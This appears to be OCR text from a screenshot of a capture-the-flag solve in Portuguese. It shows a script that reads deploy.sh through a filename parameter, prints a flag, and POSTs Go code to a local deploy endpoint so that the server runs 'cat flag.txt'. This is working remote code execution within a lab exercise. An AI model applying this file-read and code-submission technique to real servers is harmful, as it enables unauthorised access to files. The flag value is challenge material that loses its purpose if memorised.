 localhost:8080/public?filename=deploy.sh
Introdução Three Lions Englis... Hack in Cariri - CTF Text to ASCII Art... Python Port Forwa... reCAPTCH
ConteÃºdo do arquivo 'deploy.sh':
#!/bin/bash
echo "Extreme{50c7e219315c24f0ad7aeba38c564535}"
curl -X POST -d 'package main
import (
"fmt"
"os/exec"
)
func main() {
// Comando para executar o script shell
cmd := exec.Command("cat", "flag.txt")
// Executa o comando e captura a saÃda
output, err := cmd.CombinedOutput()
if err != nil {
fmt.Println("Erro ao executar o script:", err)
return
}
// Imprime a saÃda do script
fmt.Println(string(output))
}
' http://localhost:8080/deploy